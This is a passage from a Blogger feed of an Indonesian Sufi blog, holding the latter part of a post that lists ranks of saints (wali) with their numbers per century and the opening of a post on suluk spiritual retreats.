setiap zamannya. Jika seorang wali Hawariy meninggal, maka kedudukannya akan diganti orang lain. Di zaman Nabi hanya sahabat Zubair Bin Awwam saja yang mendapatkan darjat wali Hawariy seperti yang dikatakan oleh Rasululloh: “Setiap Nabi mempunyai Hawariy. Hawariyku adalah Zubair ibnul Awwam”. Walaupun pada waktu itu Nabi mempunyai cukup banyak sahabat yang setia dan selalu berjuang di sisi beliau. Karena beliau tahu hanya Zubair saja yang meraih pangkat wali Hawariy. Kelebihan seorang wali Hawariy biasanya seorang yang berani dan pandai berhujjah.\u003Cbr \/\u003Eرَجَبِىٌّ\u003Cbr \/\u003E43. . Rojabiyyun ( 1 Abad 40 Orang Yg tidak akan bertambah \u0026amp; Berkurang Apabila ada salah satu Wali Rojabiyyun yg meninggal Alloh kembali mengangkat Wali rojabiyyun yg lainnya, Dan Alloh mengangkatnya menjadi wali Khusus di bulan Rajab dari Awal bulan sampai Akhir Bulan oleh karena itu Namanya Rojabiyyun.\u003Cbr \/\u003EJumlahnya selalu 40 orang. tersebar diberbagai negara dan mereka saling mengenal satu sama lain.\u003Cbr \/\u003EKaramah mereka muncul setiap bulan RAJAB.\u003Cbr \/\u003EKonon tiap memasuki bulan rajab, badan kaum Rajabiyyun terasa berat bagai terhimpit langit.\u003Cbr \/\u003Emereka hanya berbaring diranjang tak bergerak \u0026amp; kedua mata mereka tak berkedip hingga sore hari.\u003Cbr \/\u003EKeesokan harinya hal tsb mulai berkurang. Pada hari ketiga, mereka masih berbaring tapi sudah bisa berbicara \u0026amp; menyaksikan tersingkapnya rahasia Illahi. Ar Rajbiyun berasal dari kata tunggal Rajab. Wali Rajbiyun itu adanya hanya pada bulan Rajab saja. Mulai awal Rajab hingga akhir bulan mereka itu ada. Selanjutnya keadaan mereka kembali biasa seperti semula. Setiap masa, jumlah mereka hanya ada empat puluh orang sahaja. Para wali Rajbiyun ini terbagi di berbagai wilayah. Di antara mereka ada yang saling mengenal dan ada yang tidak saling mengenal.\u003Cbr \/\u003EPada umumnya, di bulan Rajab, sejak awal harinya, para wali Rajbiyun menderita sakit, sehingga mereka tidak dapat menggerakkan anggota tubuhnya. Selama bulan Rajab, mereka senantiasa mendapat berbagai pengetahuan secara kasyaf, kemudian mereka memberitahukannya kepada orang lain. Anehnya penderitaan mereka hanya berlangsung di bulan Rajab. Setelah bulan Rajab berakhir, maka kesehatan mereka kembali seperti semula.\u003Cbr \/\u003Eقَلْبُ آدَمَ عَلَيْهِ السَّلَامِ\u003Cbr \/\u003E44. Qolbu Adam A.S ( 1 Abad 300 orang )\u003Cbr \/\u003Eقَلْبُ نُوْحٍ عَلَيْهِ السَّلَامِ\u003Cbr \/\u003E45. Qolbu Nuh A.S ( 1 Abad 40 Orang )\u003Cbr \/\u003Eقَلْبُ إِبْرَاهِيْمَ عَلَيْهِ السَّلَامِ\u003Cbr \/\u003E46. Qolbu Ibrohim A.S ( 1 Abad 40 Orang )\u003Cbr \/\u003Eقَلْبُ مُوْسَى عَلَيْهِ السَّلَامِ\u003Cbr \/\u003E47. Qolbu Musa A.S ( 1 Abad 7 Orang )\u003Cbr \/\u003Eقَلْبُ عِيْسَى عَلَيْهِ السَّلَامِ\u003Cbr \/\u003E48. Qolbu Isa A.S ( 1 Abad 3 Orang )\u003Cbr \/\u003Eقَلْبُ مُحَمَّدٌ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ\u003Cbr \/\u003E49. Qolbu Muhammad Saw. ( 1 Abad 1 Orang )\u003Cbr \/\u003Eوعن النبي صلعم أنّه قال : فى هذه الأمّة أربعون على خلق إبرهيم وسبعة على خلق موسى وثلاثة على خلق عيسى وواحد على خلق محمّد عليهم السلام والصلاة فهم على مراتبهم سادات الخلق\u003Cbr \/\u003ESebagaimana Nabi Saw. Bersabda : ” Pada Ummat ini ada 40 orang pada hati Nabi Ibrahim as, 7 orang pada hati Nabi Musa as, 3 orang pada hati Nabi Isa as , dan 1 orang pada hati Nabi Muhammad Saw. atas mereka tingkatan-tingkatan hati yang mulia.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eقَلْبُ جِبْرِيْلَ عَلَيْهِ السَّلَامِ\u003Cbr \/\u003E50. Qolbu Jibril A.S ( 1 Abad 5 Orang )\u003Cbr \/\u003Eقَلْبُ مِيْكَائِيْلَ عَلَيْهِ السَّلَامِ\u003Cbr \/\u003E51. Qolbu Mikail A.S ( 1 Abad 3 Orang tidak kurang dan tidak lebih )\u003Cbr \/\u003EAlloh selau mengangkat wali lainnya Apabila ada salah satu Dari Wali qolbu Mikail Yg Wafat )\u003Cbr \/\u003Eقَلْبُ إِسْرَافِيْلَ عَلَيْهِ السَّلَامِ\u003Cbr \/\u003E52. Qolbu Isrofil A.S ( 1 Abad 1 Orang )\u003Cbr \/\u003Eإِِلَهِىٌ رُحَمَانِيٌّ\u003Cbr \/\u003E53. Ilahiyyun Ruhamaniyyun ( 1 Abad 3 Orang )\u003Cbr \/\u003EPangkat ini menyerupai Pangkatnya Wali Abdal\u003Cbr \/\u003EDi antaranya pula ada yang termasuk dalam golongan Ilahiyun Rahmaniyyun, yaitu manusia-manusia yang diberi rasa kasih sayang yang luar biasa. Jumlah mereka ini hanya tiga orang di setiap masa. Sifat mereka seperti wali-wali Abdal, meskipun mereka tidak termasuk didalamnya. Kegemaran mereka suka mengkaji firman-firman Allah.\u003Cbr \/\u003Eالرِّجَالُ اْلغَيْرَةِ\u003Cbr \/\u003E54. Rizalul Ghoiroh ( 1 Abad 5 Orang )\u003Cbr \/\u003EWali pembela agama Allah\u003Cbr \/\u003Eالرِّجَالُ الْأَخْلَاقِ\u003Cbr \/\u003E55. Rizalul Akhlaq( 1 Abad 3 Orang )\u003Cbr \/\u003EWali yang mempunyai budi pekerti yang luhur\u003Cbr \/\u003Eالرِّجَالُ السَّلَامَةِ\u003Cbr \/\u003E56. Rizalul Salamah( 1 Abad 7 Orang )\u003Cbr \/\u003EWali penyelamat\u003Cbr \/\u003Eالرِّجَالُ الْعِلْمِ\u003Cbr \/\u003E57. Rizalul Ilmi ( 1 Abad 11 Orang )\u003Cbr \/\u003EWali yang berilmu\u003Cbr \/\u003Eالرِّجَالُ الْبَسْطِ\u003Cbr \/\u003E58. Rizalul basthi ( 1 Abad 9 Orang )\u003Cbr \/\u003EWali yang lapang dada\u003Cbr \/\u003Eالرِّجَالُ الْضِّيْفَانِ\u003Cbr \/\u003E59. Rizalul dhiifaan( 1 Abad 3 Orang )\u003Cbr \/\u003EWali yang ahli menghormati tamu\u003Cbr \/\u003Eالشَّخْصُ الْجَامِعِ\u003Cbr \/\u003E60. Syakhshul Jaami`i ( 1 Abad 5 Orang )\u003Cbr \/\u003EWali yang ahli mengumpulkan ilmu syari`ah, thoriqoh, haqoiqoh dan ma`rifat\u003Cbr \/\u003Eقُطْبُ الْعِرْفَانِ\u003Cbr \/\u003E61. Quthbul Irfan( 1 Abad 1 Orang )\u003Cbr \/\u003EWali yang tinggi ma`rifatnya\u003Cbr \/\u003Eالرِّجَالُ الْغَيْبِ وَالشَّهَادَةِ\u003Cbr \/\u003E62. Rijalul Ghoibi wasy syahadah ( 1 Abad 28 Orang )\u003Cbr \/\u003EWali yang tidak kelihatan dan kelihatan\u003Cbr \/\u003Eالرِّجَالُ الْقُوَّةِ وَالْعَزْمِ\u003Cbr \/\u003E63. Rijalul Quwwati wal `Azmi ( 1 Abad 17 Orang )\u003Cbr \/\u003EWali yang ahli meningkatkan ketaatannya kepada Allah\u003Cbr \/\u003Eالرِّجَالُ النَّفْسِ\u003Cbr \/\u003E64. Rijalun Nafsi ( 1 Abad 3 Orang )\u003Cbr \/\u003EWali yang ahli memerangi nafsunya\u003Cbr \/\u003Eالصَّلْصَلَةِ الْجَرَسِ\u003Cbr \/\u003E65. Sholsholatil Jaros ( 1 Abad 17 Orang )\u003Cbr \/\u003EWali yang ahli menerima ilham yang suaranya bagaikan bel\u003Cbr \/\u003Eقُطْبُ الْقَاهِرِ\u003Cbr \/\u003E66. Quthbul Qoohir ( 1 Abad 1 Orang )\u003Cbr \/\u003EWali yang menjadi paku jagat yang mengalahkan\u003Cbr \/\u003Eقُطْبُ الرَّقَائِقِ\u003Cbr \/\u003E67. Quthbur Roqooiq ( 1 Abad 1 Orang )\u003Cbr \/\u003EWali yang hatinya lunak\u003Cbr \/\u003Eقُطْبُ الْخَشْيَةِ\u003Cbr \/\u003E68. Quthbul Khosyyah ( 1 Abad 1 Orang )\u003Cbr \/\u003EWali yang penakut kepada Allah\u003Cbr \/\u003Eقُطْبُ الْجِهَاتِ السِّتِّ\u003Cbr \/\u003E69. Quthbul Jihatis sitti ( 1 Abad 1 Orang )\u003Cbr \/\u003EWali yang menetap pada enam arah\u003Cbr \/\u003Eالْمُلَامَتِيَّةُ\u003Cbr \/\u003E70. Mulamatiyyah ( 1 Abad 300 Orang )\u003Cbr \/\u003EWali yang tidak menampakkan kebaikannya dan tidak memendam kejahatannya\u003Cbr \/\u003Eالرِّجَالُ الْفُقَرَاءِ\u003Cbr \/\u003E71. Rijalul Fuqoro ( 1 Abad 4 Orang )\u003Cbr \/\u003EWali yang mengharafkan rahmat Allah\u003Cbr \/\u003Eالرِّجَالُ الصُّوْفِيَّةِ\u003Cbr \/\u003E72. Rijalush Shufiyah ( 1 Abad 3 Orang )\u003Cbr \/\u003EWali yang bersih jiwanya\u003Cbr \/\u003Eالرِّجَالُ الْعُبَّادِ\u003Cbr \/\u003E73. Rijalul ibbad ( 1 Abad 7 Orang )\u003Cbr \/\u003EWali yang ahli ibadah\u003Cbr \/\u003Eالرِّجَالُ الزُّهَادِ\u003Cbr \/\u003E74. Rijaluz Zuhad( 1 Abad 17 Orang )\u003Cbr \/\u003EWali yang menjauhi dunia\u003Cbr \/\u003Eالْأَفْرَادِ\u003Cbr \/\u003E75. Afrod ( 1 Abad 7 Orang )\u003Cbr \/\u003EWali yang menyendiri\u003Cbr \/\u003Eقال : الأفراد هم الرجال الخارجون عن نظر القطب\u003Cbr \/\u003EBerkata Syekh Syamsuddin bin Katilah Rahimahullaahu Ta’ala : Wali Afrod adalah Orang-orang yang keluar dari penglihatan wali qutub artinya Wali yang sangat spesial, di luar pandangan dunia Quthub.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eالْأُمَنَاءِ\u003Cbr \/\u003E76. Umana ( 1 Abad 13 Orang )\u003Cbr \/\u003EWali kepercayaan Allah\u003Cbr \/\u003Eالأمناء : وهم الملامتية ، وهم الذين لم يظهر مما فى بواطنهم أثر علي ظواهرهم وتلامذتهم فى مقامات أهل الفتوة\u003Cbr \/\u003EWali Umana Mereka adalah kalangan Malamatiyah, yaitu orang-orang yang tidak menunjukkan dunia batinnya ( mereka yang menyembunyikan dunia batinnya ) dan tidak tampak sama sekali di dunia lahiriyahnya. Biasanya kaum Umana’ memiliki pengikut Ahlul Futuwwah, yaitu mereka yang sangat peduli pada kemanusiaan.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eالرِّجَالُ اْلقُرَّاءِ\u003Cbr \/\u003E77. Rijalul Qurro ( 1 Abad 7 Orang )\u003Cbr \/\u003EWali yang selalu membaca Al-Qur`an\u003Cbr \/\u003Eالرِّجَالُ الْأَحْبَابِ\u003Cbr \/\u003E78. Rijalul Ahbab ( 1 Abad 3 Orang )\u003Cbr \/\u003EWali yang menjadi kekasih Allah\u003Cbr \/\u003Eالرِّجَالُ اْلأَجِلَّاءِ\u003Cbr \/\u003E79. Rijalul Ajilla( 1 Abad 3 Orang )\u003Cbr \/\u003EWali yang tinggi pangkatnya\u003Cbr \/\u003Eالرِّجَالُ الْمُحَدِثِيْنَ\u003Cbr \/\u003E80. Rijalul Muhaditsin ( 1 Abad 5 Orang )\u003Cbr \/\u003EWali yang ahli hadits\u003Cbr \/\u003Eالسُّمَرَاءِ\u003Cbr \/\u003E81. Sumaro ( 1 Abad 17 Orang )\u003Cbr \/\u003EWali yang ahli bangun malam bermunajat kepada Allah\u003Cbr \/\u003Eالرِّجَالُ اْلوَرَثَةَ الظَّالِمِ لِنَفْسِهِ مِنْكُمْ وَالْمَقْتَصِدِ وَالسَّابِقِ بِالْخَيْرَاتِ\u003Cbr \/\u003E82. Rijalul warotsatazh Zholimi Linnafsih ( 1 Abad 4 Orang )\u003Cbr \/\u003EWali yang mewarisi para wali yang selalu zholim kepada dirinya serta menuju dan berlomba kepada kebaikan\u003Cbr \/\u003Eاْلأَبْطَالُ\u003Cbr \/\u003E83. Abthol ( 1 Abad 27 Orang )\u003Cbr \/\u003EWali pahlawan\u003Cbr \/\u003Eالْأَطْفَالُ\u003Cbr \/\u003E84. Athfal ( 1 Abad 4 Orang )\u003Cbr \/\u003EWali yang bertingkah seperti anak kecil\u003Cbr \/\u003Eالدَّاخِلُ الْحِجَابِ\u003Cbr \/\u003E85. Dakhilul Hizab ( 1 Abad 4 Orang )\u003Cbr \/\u003EWali yang berada dalam hijab Allah\u003Cbr \/\u003EWali dengan Pangkat Dakhilul Hizab sesuai nama Pangkatnya , Wali ini tidak dapat di ketahui Kewaliannya oleh para wali yg lain sekalipun sekelas Qutbil Aqtob Seperti Syeikh Abdul Qodir Jailani, Karena Wali ini ada di dalam Hizab nya Alloh, Namanya tidak tertera di Lauhil Mahfudz sebagai barisan para Aulia, Namun Nur Ilahiyyahnya dapat terlihat oleh para Aulia Seperti di riwayatkan dalam kitab Nitajul Arwah bahwa suatu ketika Syeikh Abdul Qodir Jailani Melaksanakan Towaf di Baitulloh Mekkah Mukarromah tiba2 Syeikh melihat seorang wanita dengan Nur Ilahiyyahnya yang begitu terang benderang sehingga Syeikh Abdul qodir Al-Jailani Mukasyafah ke Lauhil Mahfudz dilihat di lauhil mahfudz nama Wanita ini tidak ada di barisan para Wali2 Alloh, Lalu Syeikh Abdul Qodir Al-Jailani bermunajat kepada Alloh untuk mengetahui siapa Wanita ini dan apa yang menjadi Amalnya sehingga Nur Ilahiyyahnya terpancar begitu dahsyat , Kemudian Alloh memerintahkan Malaikat Jibril A.S untuk memberitahukan kepada Syeikh bahwa wanita tersebut adalah seorang Waliyyah dengan Maqom\/ Pangkat Dakhilul Hizab ” Berada di Dalam Hizabnya Alloh “, Kisah ini mengisyaratkan kepada kita semua agar senantiasa Ber Husnudzon ( Berbaik Sangka ) kepada semua Makhluq nya Alloh, Sebetulnya Masih ada lagi Maqom2 Para Aulia yang tidak diketahui oleh kita, Karena Alloh S.W.T menurunkan para Aulia di bumi ini dalam 1 Abad 124000 Orang, yang mempunyai tugasnya Masing2 sesuai Pangkatnya atau Maqomnya.\u003Cbr \/\u003EWallohu A`lam\u003Cbr \/\u003E\u003Cbr \/\u003E( Sumber dari Haris Haris )\u003C\/span\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv class=\"xz9dl7a x1pi30zi xsag5q8 x1swvt13 x1jx94hy\" style=\"background-color: var(--card-background); color: #1c1e21; padding: 12px 16px; white-space: normal;\"\u003E\u003Cdiv class=\"x78zum5 x1q0g3np x1ba4aug\" style=\"display: flex; flex-direction: row; font-family: inherit; min-height: 40px;\"\u003E\u003Cdiv class=\"x1iyjqo2\" style=\"flex-grow: 1; font-family: inherit;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; font-size: 12px; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x4zkp8e x676frb x1nxh6w3 x1sibtaa xo1l8bm xi81zsa x1yc453h\" color=\"var(--secondary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3269812757892913005\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/85-tingkatan-wali-menurut-kitab-ulama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3269812757892913005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3269812757892913005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/85-tingkatan-wali-menurut-kitab-ulama.html","title":"85 Tingkatan Wali menurut Kitab Ulama Salaf"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SRtuN6tQVDmwStHwSTzfq0kegoC47T5ufEd_IhyE9PCUE_ogjTzY1G5rE8wFj6b9mTIKT7aQFcN0ZaW-Vx23haKYhgnW-U3cgOn77Q5RHm1E4hVp4OJh--Zyr8TDN-VXqp-PSqml2bSbuNShby9kcmSjlgvOWhBLjOr3a5zmiDUrbbscPUu0RmUs5w\/s72-c\/153069942_932223227586260_2262406891964445647_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-2456320084395201359"},"published":{"$t":"2022-06-11T06:49:00.002+08:00"},"updated":{"$t":"2022-06-11T06:49:48.175+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akademi"}],"title":{"type":"text","$t":"PENGARUH SULUK TERHADAP AKHLAK DENGAN BIMBINGAN SYEKH KAMIL MUKAMMIL"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0LwMsMbKeFzRPlHdP-W146SYmy2odBiLjSQLLNj47vzYxwt8es5zlHf5xuROYSpNYMGcT1Gy4Cs2Fu_YVKFp7elqrlTBDQNGgJu9rcaVt8TpQpAZkNgTyIcdMw5kAY59zZaNrFt9a7JxVDiWFeddzIVODMOzsa32WvRCJrrqOWE8BWbq2HBHjobpG\/s1280\/Photo%20by%20Aaron%20Burden%20on%20Unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0LwMsMbKeFzRPlHdP-W146SYmy2odBiLjSQLLNj47vzYxwt8es5zlHf5xuROYSpNYMGcT1Gy4Cs2Fu_YVKFp7elqrlTBDQNGgJu9rcaVt8TpQpAZkNgTyIcdMw5kAY59zZaNrFt9a7JxVDiWFeddzIVODMOzsa32WvRCJrrqOWE8BWbq2HBHjobpG\/s16000\/Photo%20by%20Aaron%20Burden%20on%20Unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ETidak ada seorangpun manusia yang tidak melakukan kesalahan dan dosa. Untuk itu, siapapun yang menghendaki kehidupan yang baik selama dunia maupun di akhirat, maka ia harus ruju’ atau kembali dan bertaubat kepada Allah SWT dari semua kesalahan tersebut, baik dosa zahir maupun dosa batin.\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAllah Swt. berfirman:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222; text-align: start;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eاِنَّ اللّٰهَ يُحِبُّ التَّوَّابِيْنَ وَيُحِبُّ الْمُتَطَهِّرِيْنَ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sungguh, Allah menyukai orang-orang yang bertaubat dan menyukai orang-orang yang menyucikan diri. (Al-Baqarah: 222)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"background-color: white; color: #222222; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuluk\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESalah satu cara kembali kepada Allah adalah melalui suluk. Suluk adalah berjalan menuju Allah SWT dengan mengharapkan kasih sayang-Nya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam suluk murid dianjurkan untuk tidak banyak berbicara, bahkan dibatasi jumlah perkataannya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu murid hanya boleh bertanya untuk hal yang sangat penting, tidak mendengar hal-hal yang tidak bermanfaat, mengurangi tidur dan mengurangi makan serta memperbanyak zikir siang dan malam.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan mengurangi banyak bicara, maka qalb akan semakin ‘hidup’ dan terkoneksi dengan Allah Swt. siang dan malam. Hasilnya, akan semakin mudah bagi kita berkomunikasi dengan Allah Swt. lewat zikir yang intensif.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; color: #222222; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDari satu maqam ke maqam\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuluk merupakan sekolah ruhani yang resmi dari Allah Swt. untuk manusia dengan begitu sempurnanya, atas hasil riset dari para Nabi dan kemudian disempurnakan oleh para Wali, mengikuti perkembangan zaman dan sesuai dengan kebutuhan manusia di zamannya. Lewat suluk ruhani murid dinaikkan secara bertahap dari satu maqam ke maqam\u0026nbsp; berikutnya sampai mencapai tahap makrifat yang sempurna, yaitu memandang Wajah Allah Swt. Yang Maha Agung dan Maha Sempurna.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiapa yang bisa menuntun ruhani murid demikian sempurnanya? Ia adalah Mursyid yang Kamil Mukammil yang dalam dirinya telah bersemayam Arwahul Muqaddasah\u0026nbsp; Rasulullah saw. yang bisa mensucikan seluruh ruhani orang-orang yang bersama dengannya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuluk juga melatih murid untuk disiplin dalam ibadah dan menumbuhkan rasa persaudaraan di antara pelaku suluk. Keakuan dan kesombongan secara perlahan akan memudar karena semua diperlakukan dengan sama tanpa memandang status sosial dan pangkat duniawi yang disandangnya. Suluk adalah sarana paling ampuh untuk membina ukuwah Islamiah, mencintai saudara seperti mencintai diri sendiri seperti yang disampaikan Nabi Muhammad saw. dalam hadistnya,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMaka, jika seorang hamba telah jenuh dengan rutinitas dunia dan segudang masalah yang tersimpan di memori otak sulit terhapus serta gairah hidup semakin menurun, maka suluk adalah solusi yang tepat untuk men-charger\u0026nbsp; kembali energi hidup, sehingga setelah keluar dari suluk, akan menjadi pribadi yang benar-benar baru, penuh semangat serta dapat menelusuri kehidupan dunia dengan tanpa keraguan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"background-color: white; color: #222222; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EProses mensucikan jiwa\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESuluk pada intinya adalah memperbaiki akhlak dan tingkah laku, memperkuat keyakinan akan kesadaran keberadaan Tuhan, kehendak Tuhan dan juga kehendak jiwa serta menyadari kedudukan hamba. Suluk tidak akan terlepas dari proses mensucikan jiwa yang bersinggahsana dalam hati seseorang.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EPenulis: Ustadz Selamet Ibnu Ahmad, Pengasuh Iqadzhul Ummah Alwaliyah (Aceh)\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E#suluk #tasawwuf\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/2456320084395201359\/comments\/default","title":"Catat 